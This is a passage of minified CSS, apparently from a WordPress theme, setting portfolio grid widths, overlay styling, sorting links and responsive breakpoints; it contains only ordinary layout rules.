img{transform:scale(1.05);-moz-transform:scale(1.05);-ms-transform:scale(1.05);-webkit-transform:scale(1.05)}.message{transform:scale(1);-moz-transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1)}.message.hidden{display:block!important;transform:scale(0);-moz-transform:scale(0);-webkit-transform:scale(0);-ms-transform:scale(0)}.dt-sc-portfolio-sorting a{color:#000}.dt-sc-portfolio-sorting a.active-sort,.dt-sc-portfolio-sorting a:hover,.portfolio .image-overlay .links a,.portfolio .image-overlay h2,.portfolio .image-overlay a,.portfolio .image-overlay{color:#fff}.portfolio .image-overlay .links a:hover{background:#fff}.dt-sc-portfolio-sorting.type1 a:before,.dt-sc-portfolio-sorting.type1 a:after{background:#000}.portfolio .image-overlay .links:after,.domain-search-form label,.domain-tld-list{background:rgba(0,0,0,.1)}.dt-sc-portfolio-sorting a{border-color:#000}.portfolio .image-overlay .links a{border-color:#fff}.portfolio .image-overlay-details{border-right-color:#fff}@media only screen and (min-width:1200px) and (max-width:1380px){.portfolio.column.no-space.dt-sc-one-fourth{width:24.97%}.with-both-sidebar .portfolio.dt-sc-one-half,.page-with-sidebar.with-both-sidebar .portfolio.dt-sc-one-third,.page-with-sidebar.with-both-sidebar .portfolio.dt-sc-one-fourth{width:48.2%}.portfolio-fullwidth-container .dt-sc-one-third{width:32%}.page-with-sidebar .portfolio.dt-sc-one-half{width:48.8%}.with-both-sidebar .dt-sc-portfolio-sorting.type2{width:100%}.dt-sc-portfolio-sorting.type2:before{display:none}}@media only screen and (min-width:992px) and (max-width:1199px){.page-template-tpl-fullwidth .portfolio.no-space.dt-sc-one-fourth h2,.page-template-tpl-portfolio .portfolio.no-space.dt-sc-one-fourth h2{font-size:17px}.dt-sc-portfolio-container .dt-sc-one-third,.dt-sc-portfolio-container .column.no-space.dt-sc-one-third{width:31.8%}.portfolio.dt-sc-one-third.with-sidebar,.portfolio.dt-sc-one-half.with-sidebar,.portfolio.dt-sc-one-fourth.with-sidebar{width:48.5%}.portfolio.dt-sc-one-third.with-sidebar.no-space,.portfolio.dt-sc-one-half.with-sidebar.no-space,.portfolio.dt-sc-one-fourth.with-sidebar.no-space{width:48.5%}.with-both-sidebar .portfolio.dt-sc-one-half.with-sidebar,.with-both-sidebar .portfolio.dt-sc-one-third.with-sidebar,.with-both-sidebar .portfolio.dt-sc-one-fourth.with-sidebar{width:100%}.page-with-sidebar .portfolio.type1 .image-overlay h2,.portfolio.type1.dt-sc-one-third .image-overlay h2{line-height:normal}.portfolio.dt-sc-one-third{width:31.8%}.page-with-sidebar .portfolio.type1.dt-sc-one-third .image-overlay h2,.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay h2,.with-both-sidebar .portfolio.type1 .image-overlay h2{font-size:20px}.page-template-tpl-portfolio .portfolio.type1.dt-sc-one-fourth .image-overlay h2{font-size:18px}.page-template-tpl-portfolio .portfolio.type1.dt-sc-one-fourth.no-space .image-overlay-details .categories{display:none}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay .links a span{font-size:20px;line-height:45px}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay .links a{height:45px;width:45px}.with-both-sidebar .portfolio.dt-sc-one-half.with-sidebar,.with-both-sidebar .portfolio.dt-sc-one-third.with-sidebar,.with-both-sidebar .portfolio.dt-sc-one-fourth.with-sidebar,.page-with-sidebar .dt-sc-portfolio-container .hover-icons-only.dt-sc-one-third,.page-with-sidebar .dt-sc-portfolio-container .column.no-space.hover-icons-only.dt-sc-one-third{width:100%}.dt-sc-portfolio-container .dt-sc-one-tenth,.dt-sc-portfolio-container .column.no-space.dt-sc-one-tenth{width:20%}.page-with-sidebar .portfolio.type1.dt-sc-one-third .image-overlay h2,.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay h2,.with-both-sidebar .portfolio.type1 .image-overlay h2{font-size:20px}.page-template-tpl-portfolio .portfolio.type1.dt-sc-one-fourth .image-overlay h2,.portfolio.hover-icons-only.dt-sc-one-third .image-overlay h2{font-size:18px}.page-template-tpl-portfolio .portfolio.type1.dt-sc-one-fourth.no-space .image-overlay-details .categories{display:none}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay .links a span{font-size:20px;line-height:45px}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay .links a{height:45px;width:45px}.content-full-width .portfolio.dt-sc-one-fourth.hover-modern-title .image-overlay h2{font-size:15px}.content-full-width .portfolio.dt-sc-one-fourth.hover-modern-title .image-overlay .links a{margin:10px 0 0 10px}.dt-sc-portfolio-sorting.type2{width:100%;left:0;position:static;top:0}.dt-sc-portfolio-sorting.type2 a{display:inline-block;padding-right:10px}.fixed-left-header .dt-sc-portfolio-sorting.type2{width:100%}.fixed-left-header .dt-sc-portfolio-sorting.type2{text-align:center}.page-template-default .portfolio.type1.dt-sc-one-fourth .image-overlay .links:after{background:0 0}.page-template-default .portfolio.type1.dt-sc-one-fourth .image-overlay .links a:last-child{margin-left:10px}.page-template-default .portfolio.type1.dt-sc-one-fourth .image-overlay .links a{margin:20px 0 0 20px}.page-template-default .portfolio.type1.dt-sc-one-fourth .image-overlay-details p{display:none}.page-template-default .portfolio.type1.dt-sc-one-fourth .image-overlay-details h2{font-size:18px}.page-template-default .page-with-sidebar .vc_col-sm-4 .portfolio.type5 .image-overlay-details{display:none}.page-template-default .page-with-sidebar .vc_col-sm-4 .portfolio.type5 .image-overlay .links{height:15px}.page-template-default .vc_col-sm-3 .portfolio.type1 .image-overlay .links a{margin:10px 0 0 10px}.page-template-default .vc_col-sm-3 .portfolio.type1 .image-overlay-details{bottom:10px;right:10px}.page-template-default .vc_col-sm-3 .portfolio.type1 .image-overlay-details h2{font-size:18px}.page-template-default .vc_col-sm-3 .portfolio.type2 .image-overlay-details h2{font-size:12px}.page-template-default .vc_col-sm-3 .portfolio.type2 .image-overlay .links a span{line-height:40px;font-size:18px}.page-template-default .vc_col-sm-3 .portfolio.type2 .image-overlay .links a{height:40px;width:40px;line-height:40px}.page-template-default .vc_col-sm-3 .portfolio.type2 .image-overlay .links{bottom:46px}.page-template-default .vc_col-sm-3 .portfolio.type5 .image-overlay-details{padding:5px 10px}.page-template-default .vc_col-sm-3 .portfolio.type5 .image-overlay-details h2{margin-bottom:3px}.page-template-default .vc_col-sm-3 .portfolio.type5 .image-overlay .links{height:36px}.page-template-default .vc_col-sm-3 .portfolio.type8 .image-overlay-details{height:105px}.page-template-default .vc_col-sm-3 .portfolio.type8 .image-overlay .links{bottom:30px}.page-template-default .vc_col-sm-4 .portfolio.type1 .image-overlay .links:after{background:0 0}.page-template-default .vc_col-sm-4 .portfolio.type1 .image-overlay-details h2{font-size:18px}.page-template-default .vc_col-sm-4 .portfolio.type2 .image-overlay-details h2{font-size:14px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type1 .image-overlay .links a{margin:25px 0 0 18px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type1 .image-overlay-details{display:none}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type2:hover .image-overlay-details{display:none}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type2:hover .image-overlay .links,.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type2 .image-overlay .links{top:auto;bottom:0}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type2 .image-overlay .links a span{line-height:40px;font-size:18px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type2 .image-overlay .links a{height:40px;width:40px;line-height:40px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type3 .image-overlay .links a{font-size:10px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type5 .image-overlay-details{display:none}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type5 .image-overlay .links{height:15px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type6 .image-overlay .links a span{line-height:50px;font-size:22px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type6 .image-overlay .links a{width:50px;height:50px;line-height:50px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type6 .image-overlay .links a:last-child{margin-left:50px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type7 .image-overlay-details{display:none}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type7 .image-overlay .links a{width:77px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type7 .image-overlay .links a:before{width:60px;height:60px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type8 .image-overlay-details{display:none}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type8 .image-overlay .links{top:20px}.page-template-default .page-with-sidebar .vc_col-sm-4 .portfolio.type1 .image-overlay .links a{margin:45px 0 0 18px;left:30px}.page-template-default .page-with-sidebar .vc_col-sm-4 .portfolio.type1 .image-overlay .links:after{background:0 0}.page-template-default .page-with-sidebar .vc_col-sm-4 .portfolio.type1:hover .image-overlay-details{display:none}.page-template-default .page-with-sidebar .vc_col-sm-4 .portfolio.type1 .image-overlay-details h2{font-size:18px}.page-template-default .page-with-sidebar .vc_col-sm-4 .portfolio.type2 .image-overlay-details{display:none}.page-template-default .page-with-sidebar .vc_col-sm-4 .portfolio.type2 .image-overlay-details h2{font-size:14px}.page-template-default .page-with-sidebar .vc_col-sm-4 .portfolio.type2:hover .image-overlay .links,.page-template-default .page-with-sidebar .vc_col-sm-4 .portfolio.type2 .image-overlay .links{top:auto;bottom:0}.page-template-default .page-with-sidebar .vc_col-sm-4 .portfolio.type3 .image-overlay .links a{font-size:10px}.page-template-default .page-with-sidebar .vc_col-sm-4 .portfolio.type5 .image-overlay-details h2{margin-bottom:3px}.page-template-default .page-with-sidebar .vc_col-sm-4 .portfolio.type5 .image-overlay-details{padding:5px 10px}.page-template-default .page-with-sidebar .vc_col-sm-4 .portfolio.type8 .image-overlay-details{display:none}.page-template-default .page-with-sidebar .vc_col-sm-4 .portfolio.type8 .image-overlay .links{top:0}.content-full-width .portfolio.type5.column.dt-sc-one-fourth .image-overlay-details{display:none}.content-full-width .portfolio.type5.column.dt-sc-one-fourth .image-overlay .links{height:15px}.page-with-sidebar .dt-sc-portfolio-sorting.type2 a{padding-left:12px;padding-right:12px}.with-both-sidebar .dt-sc-portfolio-sorting.type2::before{content:none}.with-both-sidebar .dt-sc-portfolio-sorting.type2{width:100%;box-sizing:border-box}.dt-sc-portfolio-sorting.type2{margin-bottom:60px}.portfolio.type2 .image-overlay-details{padding:15px 20px}.portfolio.type2.dt-sc-one-half.with-sidebar .image-overlay h2{font-size:14px}.portfolio.type2.dt-sc-one-half.with-sidebar .image-overlay .links{bottom:53px}.portfolio.type2.dt-sc-one-third .image-overlay h2{font-size:12px}.portfolio.type2.dt-sc-one-third .image-overlay .links,.page-with-sidebar .portfolio.type2.dt-sc-one-fourth .image-overlay .links{bottom:50px}.portfolio.type2.dt-sc-one-fourth.no-space .image-overlay .image-overlay-details{display:none}.portfolio.type2.dt-sc-one-fourth.no-space .image-overlay .links{bottom:0}.page-with-sidebar .dt-sc-portfolio-sorting.type2::before{content:none}.with-both-sidebar .portfolio.type3 .image-overlay .links a{font-size:14px}.portfolio.type3 .image-overlay .links a{font-size:12px}.with-both-sidebar .portfolio.type5 .image-overlay h2,.page-with-sidebar .portfolio.type5.dt-sc-one-third .image-overlay h2,.page-template-tpl-portfolio .portfolio.type5.dt-sc-one-fourth .image-overlay h2{font-size:16px}.type5.portfolio.no-space .image-overlay-details .categories{display:none}.page-template-tpl-portfolio .with-both-sidebar .dt-sc-portfolio-container .portfolio.no-space.dt-sc-one-fourth{width:49.9%}.page-template-tpl-fullwidth .dt-sc-portfolio-container .portfolio.no-space.dt-sc-one-fourth{width:24.9789%}.type7.no-space.portfolio.dt-sc-one-fourth .image-overlay-details{display:none}.portfolio_content_middle .wpb_wrapper>p{display:none}.portfolio.type7:hover .image-overlay .links{bottom:-2px}.dt-sc-one-third.portfolio.type7 .image-overlay h2,.dt-sc-one-third.portfolio.type7.no-space .image-overlay h2{font-size:12px}.portfolio.type7.dt-sc-one-fourth .image-overlay-details .categories,.page-with-sidebar .portfolio.type7.dt-sc-one-fourth .image-overlay-details .categories{display:block}.portfolio_content_middle .portfolio.type7 .image-overlay-details{display:none}.page-with-sidebar .portfolio.type8.dt-sc-one-fourth .image-overlay-details .categories{display:block}.portfolio.type8 .image-overlay h2{font-size:17px}}@media only screen and (min-width:768px) and (max-width:991px){.portfolio.type1 .image-overlay h2{font-size:20px;line-height:normal}.dt-sc-portfolio-container .portfolio.dt-sc-one-half.with-space{width:50%}.page-template-tpl-portfolio .with-both-sidebar .dt-sc-portfolio-container .portfolio.no-space.dt-sc-one-fourth{width:100%}.page-with-sidebar .portfolio.type1 .image-overlay h2,.portfolio.type1.dt-sc-one-third .image-overlay h2{font-size:18px}.portfolio.dt-sc-one-half,.portfolio.dt-sc-one-third,.portfolio.dt-sc-one-fourth{width:50%}.related-portfolios .portfolio.dt-sc-one-third{width:49%}.page-with-sidebar .portfolio.dt-sc-one-half{width:47.9%}.page-with-sidebar .portfolio.dt-sc-one-half.no-space{width:49.8%}.with-both-sidebar .portfolio.dt-sc-one-half.with-sidebar,.with-both-sidebar .portfolio.dt-sc-one-third.with-sidebar,.with-both-sidebar .portfolio.dt-sc-one-fourth.with-sidebar,.page-with-sidebar .portfolio.dt-sc-one-third,.page-with-sidebar .portfolio.dt-sc-one-fourth,.with-both-sidebar .portfolio.dt-sc-one-half.no-space,.page-with-sidebar.with-both-sidebar .portfolio.dt-sc-one-third.no-space,.page-with-sidebar.with-both-sidebar .portfolio.dt-sc-one-fourth.no-space{width:100%}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay h2,.with-both-sidebar .portfolio.type1 .image-overlay h2,.page-with-sidebar .portfolio.type1.dt-sc-one-third .image-overlay h2,.page-template-tpl-portfolio .portfolio.type1.dt-sc-one-fourth .image-overlay h2{font-size:20px}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay-details .categories{display:block}.page-with-sidebar .portfolio.dt-sc-one-half .image-overlay-details .categories{display:none}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay .links a span{font-size:20px;line-height:45px}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay .links a{height:45px;width:45px}.page-template-tpl-portfolio .with-both-sidebar .dt-sc-portfolio-container .portfolio.no-space.dt-sc-one-fourth,.page-with-sidebar .dt-sc-portfolio-container .dt-sc-one-half,.page-with-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-half,.page-with-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-third,.page-with-sidebar .dt-sc-portfolio-container .column.dt-sc-one-third,.page-with-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-fourth,.page-with-sidebar .dt-sc-portfolio-container .column.dt-sc-one-half,.page-with-sidebar .dt-sc-portfolio-container .dt-sc-one-sixth,.page-with-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-sixth,.page-with-sidebar .dt-sc-portfolio-container .dt-sc-one-seventh,.page-with-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-seventh,.page-with-sidebar .dt-sc-portfolio-container .dt-sc-one-eight,.page-with-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-eight,.page-with-sidebar .dt-sc-portfolio-container .dt-sc-one-nineth,.page-with-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-nineth,.page-with-sidebar .dt-sc-portfolio-container .dt-sc-one-tenth,.page-with-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-tenth{width:100%}.page-with-sidebar .portfolio.type1 .image-overlay h2,.portfolio.type1.dt-sc-one-third .image-overlay h2{font-size:18px}.dt-sc-portfolio-container .dt-sc-one-third,.dt-sc-portfolio-container .column.no-space.dt-sc-one-third,.dt-sc-portfolio-container .dt-sc-one-fourth,.dt-sc-portfolio-container .column.no-space.dt-sc-one-fourth,.left-header.fixed-left-header .portfolio-fullwidth-container .dt-sc-one-fourth{width:50%}.related-portfolios .portfolio.dt-sc-one-third{width:49%}.with-both-sidebar .portfolio.dt-sc-one-half.with-sidebar,.with-both-sidebar .portfolio.dt-sc-one-third.with-sidebar,.with-both-sidebar .portfolio.dt-sc-one-fourth.with-sidebar,.page-with-sidebar .portfolio.dt-sc-one-third,.page-with-sidebar .portfolio.dt-sc-one-fourth,.with-both-sidebar .portfolio.dt-sc-one-half.no-space,.page-with-sidebar.with-both-sidebar .portfolio.dt-sc-one-third.no-space,.page-with-sidebar.with-both-sidebar .portfolio.dt-sc-one-fourth.no-space{width:100%}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay h2,.with-both-sidebar .portfolio.type1 .image-overlay h2,.page-with-sidebar .portfolio.type1.dt-sc-one-third .image-overlay h2,.page-template-tpl-portfolio .portfolio.type1.dt-sc-one-fourth .image-overlay h2{font-size:20px}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay-details .categories{display:block}.with-both-sidebar .portfolio.hover-icons-only .image-overlay-details{display:none}.with-both-sidebar .portfolio.hover-icons-only .image-overlay .links{height:50px}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay .links a span{font-size:20px;line-height:45px}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay .links a{height:45px;width:45px}.fixed-gallery .portfolio.hover-title-overlay.hover-state .image-overlay-details,.fixed-gallery .portfolio.hover-title-overlay .image-overlay-details{right:10px;bottom:0}.portfolio.hover-presentation .image-overlay h2{font-weight:400;text-transform:capitalize;font-size:15px}.page-template-default .vc_col-sm-3 .portfolio.type1 .image-overlay .links a{left:10px;margin:25px 0 0 18px;top:5px}.page-template-default .vc_col-sm-3 .portfolio.type1 .image-overlay-details{display:none}.page-template-default .vc_col-sm-3 .portfolio.type2:hover .image-overlay-details{display:none}.page-template-default .vc_col-sm-3 .portfolio.type2:hover .image-overlay .links,.page-template-default .vc_col-sm-3 .portfolio.type2 .image-overlay .links{top:auto;bottom:0}.page-template-default .vc_col-sm-3 .portfolio.type2 .image-overlay .links a span{line-height:40px;font-size:18px}.page-template-default .vc_col-sm-3 .portfolio.type2 .image-overlay .links a{height:40px;width:40px;line-height:40px}.page-template-default .vc_col-sm-3 .portfolio.type3 .image-overlay .links a{font-size:10px}.page-template-default .vc_col-sm-3 .portfolio.type5 .image-overlay-details{display:none}.page-template-default .vc_col-sm-3 .portfolio.type5 .image-overlay .links{height:15px}.page-template-default .vc_col-sm-3 .portfolio.type6 .image-overlay .links a span{line-height:50px;font-size:22px}.page-template-default .vc_col-sm-3 .portfolio.type6 .image-overlay .links a{width:50px;height:50px;line-height:50px}.page-template-default .vc_col-sm-3 .portfolio.type6 .image-overlay .links a:last-child{margin-left:50px}.page-template-default .vc_col-sm-3 .portfolio.type7 .image-overlay-details{display:none}.page-template-default .vc_col-sm-3 .portfolio.type7 .image-overlay .links a{width:77px}.page-template-default .vc_col-sm-3 .portfolio.type7 .image-overlay .links a:before{width:60px;height:60px}.page-template-default .vc_col-sm-3 .portfolio.type8 .image-overlay-details{display:none}.page-template-default .vc_col-sm-3 .portfolio.type8 .image-overlay .links{top:0}.page-template-default .vc_col-sm-4 .portfolio.type1 .image-overlay .links a{margin:45px 0 0 18px;left:30px}.page-template-default .vc_col-sm-4 .portfolio.type1 .image-overlay .links:after{background:0 0}.page-template-default .vc_col-sm-4 .portfolio.type1 .image-overlay-details{display:none}.page-template-default .vc_col-sm-4 .portfolio.type1 .image-overlay-details h2{font-size:18px}.page-template-default .vc_col-sm-4 .portfolio.type2 .image-overlay-details{display:none}.page-template-default .vc_col-sm-4 .portfolio.type2 .image-overlay-details h2{font-size:14px}.page-template-default .vc_col-sm-4 .portfolio.type2:hover .image-overlay .links,.page-template-default .vc_col-sm-4 .portfolio.type2 .image-overlay .links{top:auto;bottom:0}.page-template-default .vc_col-sm-4 .portfolio.type3 .image-overlay .links a{font-size:10px}.page-template-default .vc_col-sm-4 .portfolio.type5 .image-overlay-details h2{margin-bottom:3px}.page-template-default .vc_col-sm-4 .portfolio.type5 .image-overlay-details{padding:5px 10px}.page-template-default .vc_col-sm-4 .portfolio.type5 .image-overlay .links{height:35px}.page-template-default .vc_col-sm-4 .portfolio.type8 .image-overlay-details{display:none}.page-template-default .vc_col-sm-4 .portfolio.type8 .image-overlay .links{top:0}.dt-sc-portfolio-sorting.type2 a{padding-left:6px;padding-right:6px}.dt-sc-portfolio-sorting.type2{margin-bottom:60px}.dt-sc-portfolio-sorting.type2::before{content:none}.page-with-sidebar .dt-sc-portfolio-sorting.type2{width:100%}.portfolio.type2 .image-overlay h2{font-size:16px;text-transform:capitalize;min-height:23px}.page-with-sidebar .portfolio.type2 .image-overlay .image-overlay-details{display:none}.page-with-sidebar .portfolio.type2 .image-overlay .links,.with-both-sidebar .portfolio.type2 .image-overlay .links,.page-with-sidebar .portfolio.type2.dt-sc-one-third .image-overlay .links,.page-with-sidebar.with-both-sidebar .portfolio.type2.dt-sc-one-fourth .image-overlay .links,.page-with-sidebar .portfolio.type2.dt-sc-one-fourth .image-overlay .links{bottom:0}.page-template-tpl-portfolio .portfolio.type2.dt-sc-one-fourth .image-overlay .links{bottom:57px}.page-template-tpl-portfolio .page-with-sidebar .portfolio.type2.dt-sc-one-fourth .image-overlay .links{bottom:0}.portfolio.type2.dt-sc-one-third .image-overlay h2{font-size:18px}.page-with-sidebar .portfolio.type3.dt-sc-one-third .image-overlay .links a,.portfolio.type3.dt-sc-one-fourth .image-overlay .links a,.page-with-sidebar .portfolio.type3.dt-sc-one-fourth .image-overlay .links a{font-size:16px}.type3.portfolio.with-sidebar{width:100%}.portfolio-single-grid .portfolio.type3 .image-overlay .links a{font-size:14px;text-transform:capitalize}.with-both-sidebar .portfolio.type5 .image-overlay h2,.page-with-sidebar .portfolio.type5.dt-sc-one-third .image-overlay h2,.page-template-tpl-portfolio .portfolio.type5.dt-sc-one-fourth .image-overlay h2{font-size:16px}.portfolio.type7 .image-overlay .links a:before{bottom:-31px;left:14px}.portfolio.type7.dt-sc-one-fourth .image-overlay-details .categories,.page-with-sidebar .portfolio.type7.dt-sc-one-fourth .image-overlay-details .categories{display:block}.page-with-sidebar .portfolio.type7.dt-sc-one-fourth .image-overlay h2{font-size:14px}.with-both-sidebar.page-with-sidebar .portfolio.type7.dt-sc-one-fourth .image-overlay h2{font-size:12px}.portfolio_content_middle .portfolio.type7 .image-overlay-details{display:none}.portfolio_content_middle .wpb_wrapper>p{display:none}.related-portfolios .dt-sc-one-third.type7:nth-child(4){margin-left:0}.portfolio.type7.dt-sc-one-third.with-sidebar:hover .image-overlay-details{bottom:40px}.with-both-sidebar .portfolio.dt-sc-one-half .image-overlay-details .categories,.page-with-sidebar .portfolio.type8.dt-sc-one-fourth .image-overlay-details .categories{display:block}.dt-sc-one-half.with-sidebar.portfolio.type8 .image-overlay-details::before{content:none}.with-both-sidebar .dt-sc-one-half.with-sidebar.portfolio.type8 .image-overlay-details::before{content:""}.with-both-sidebar .portfolio.type8 .image-overlay h2,.page-with-sidebar .portfolio.type8.dt-sc-one-third .image-overlay h2,.page-template-tpl-portfolio .portfolio.type8.dt-sc-one-fourth .image-overlay h2{font-size:16px}.page-with-sidebar .portfolio.type8.dt-sc-one-half .image-overlay .links{top:80px}.page-with-sidebar .dt-portfolio-single>.column{width:100%}.related-portfolios .portfolio.dt-sc-one-third:nth-child(2n+4){margin-left:0}.grid-sizer-1,.grid-sizer-2,.grid-sizer-3,.grid-sizer-4,.grid-sizer-5{width:50%}}@media only screen and (max-width:767px){.page-template-tpl-fullwidth .dt-sc-portfolio-container .portfolio.no-space.dt-sc-one-fourth,.page-template-tpl-portfolio .dt-sc-portfolio-container .portfolio.no-space.dt-sc-one-fourth,.page-with-sidebar .portfolio.dt-sc-one-half,.page-with-sidebar .portfolio.dt-sc-one-third,.page-with-sidebar .portfolio.dt-sc-one-fourth,.with-both-sidebar .portfolio.dt-sc-one-half,.page-with-sidebar.with-both-sidebar .portfolio.dt-sc-one-third,.page-with-sidebar.with-both-sidebar .portfolio.dt-sc-one-fourth,.with-both-sidebar .portfolio.dt-sc-one-half.no-space,.page-with-sidebar.with-both-sidebar .portfolio.dt-sc-one-third.no-space,.page-with-sidebar.with-both-sidebar .portfolio.dt-sc-one-fourth.no-space{width:100%}.with-both-sidebar .portfolio.type1 .image-overlay h2,.page-with-sidebar .portfolio.type1.dt-sc-one-third .image-overlay h2,.page-template-tpl-portfolio .portfolio.type1.dt-sc-one-fourth .image-overlay h2{font-size:20px}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay-details .categories{display:block}.portfolio-fullwidth-container .portfolio.dt-sc-one-fourth{width:48%}.hide-portfolios{margin-bottom:10px}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay .links a span{font-size:20px;line-height:45px}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay .links a{height:45px;width:45px}.dt-sc-portfolio-sorting.type2::before{content:none}.dt-sc-portfolio-sorting.type2,.with-both-sidebar .dt-sc-portfolio-sorting.type2{width:100%;margin-left:0}.portfolio.type2.dt-sc-one-third .image-overlay h2{font-size:18px}.page-with-sidebar .portfolio.type2.dt-sc-one-third .image-overlay h2{font-size:12px}.page-with-sidebar .portfolio.type2.dt-sc-one-fourth .image-overlay .links{bottom:50px}.portfolio.type6.column.no-space{margin-bottom:20px}.dt-sc-portfolio-sorting.type2 a{padding-left:10px;padding-right:10px}.with-both-sidebar .portfolio.type3 .image-overlay .links a,.page-with-sidebar .portfolio.type3.dt-sc-one-third .image-overlay .links a,.portfolio.type3.dt-sc-one-fourth .image-overlay .links a,.page-with-sidebar .portfolio.type3.dt-sc-one-fourth .image-overlay .links a{font-size:16px}.portfolio.type4,.portfolio_content_middle .portfolio.type7{margin-bottom:20px}.with-both-sidebar .portfolio.type5 .image-overlay h2,.page-with-sidebar .portfolio.type5.dt-sc-one-third .image-overlay h2,.page-template-tpl-portfolio .portfolio.type5.dt-sc-one-fourth .image-overlay h2{font-size:16px}.page-with-sidebar .portfolio.type5.dt-sc-one-fourth .image-overlay-details .categories{display:block}.with-both-sidebar .portfolio.type7 .image-overlay h2,.page-with-sidebar .portfolio.type7 .image-overlay h2,.portfolio.type7.dt-sc-one-fourth .image-overlay h2{font-size:14px}.portfolio_content_middle.section-wrapper{background-repeat:repeat!important}.portfolio.type8 .image-overlay h2,.with-both-sidebar .portfolio.type8 .image-overlay h2,.page-with-sidebar .portfolio.type8.dt-sc-one-third .image-overlay h2,.page-template-tpl-portfolio .portfolio.type8.dt-sc-one-fourth .image-overlay h2{font-size:18px}.with-both-sidebar .portfolio.type8 .image-overlay-details .categories,.page-with-sidebar .portfolio.type8.dt-sc-one-third .image-overlay-details .categories,.page-template-tpl-portfolio .portfolio.type8.dt-sc-one-fourth .image-overlay-details .categories{font-size:14px;bottom:60px}.with-both-sidebar .portfolio.type8.dt-sc-one-fourth .image-overlay-details .categories{display:none}.with-both-sidebar.page-with-sidebar .portfolio.type8.dt-sc-one-fourth .image-overlay-details::before,.page-with-sidebar .portfolio.type8.dt-sc-one-fourth .image-overlay-details::before{bottom:70px}.portfolio.type7:hover .image-overlay .links{bottom:-2px}.portfolio-modern-fullwidth{width:420px}.portfolio-modern-fullwidth h2{font-size:50px;line-height:50px}.portfolio-modern-fullwidth h3{font-size:20px;line-height:40px}.portfolio-modern-fullwidth h5{font-size:16px}.portfolio-modern-fullwidth h5 a{margin-top:10px;font-size:14px}.grid-sizer-1,.grid-sizer-2,.grid-sizer-3,.grid-sizer-4,.grid-sizer-5{width:100%}.rs_col_no_btm_space .portfolio.type4,.rs_col_no_btm_space .portfolio.type4,.portfolio_content_middle .rs_col_no_btm_space .portfolio.type7{margin-bottom:0}.page-template-tpl-fullwidth .dt-sc-portfolio-container .portfolio.no-space.dt-sc-one-fourth,.page-template-tpl-portfolio .dt-sc-portfolio-container .portfolio.no-space.dt-sc-one-fourth,.page-with-sidebar .portfolio.dt-sc-one-half,.page-with-sidebar .portfolio.dt-sc-one-third,.page-with-sidebar .portfolio.dt-sc-one-fourth,.with-both-sidebar .portfolio.dt-sc-one-half,.page-with-sidebar.with-both-sidebar .portfolio.dt-sc-one-third,.page-with-sidebar.with-both-sidebar .portfolio.dt-sc-one-fourth,.with-both-sidebar .portfolio.dt-sc-one-half.no-space,.page-with-sidebar.with-both-sidebar .portfolio.dt-sc-one-third.no-space,.page-with-sidebar.with-both-sidebar .portfolio.dt-sc-one-fourth.no-space,.dt-sc-portfolio-container .dt-sc-one-half,.dt-sc-portfolio-container .column.no-space.dt-sc-one-half,.dt-sc-portfolio-container .dt-sc-one-third,.dt-sc-portfolio-container .column.no-space.dt-sc-one-third,.dt-sc-portfolio-container .dt-sc-one-fourth,.dt-sc-portfolio-container .column.no-space.dt-sc-one-fourth,.page-with-sidebar .dt-sc-portfolio-container .dt-sc-one-sixth,.page-with-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-sixth,.page-with-sidebar .dt-sc-portfolio-container .dt-sc-one-seventh,.page-with-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-seventh,.page-with-sidebar .dt-sc-portfolio-container .dt-sc-one-eight,.page-with-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-eight,.page-with-sidebar .dt-sc-portfolio-container .dt-sc-one-nineth,.page-with-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-nineth,.page-with-sidebar .dt-sc-portfolio-container .dt-sc-one-tenth,.page-with-sidebar .dt-sc-portfolio-container 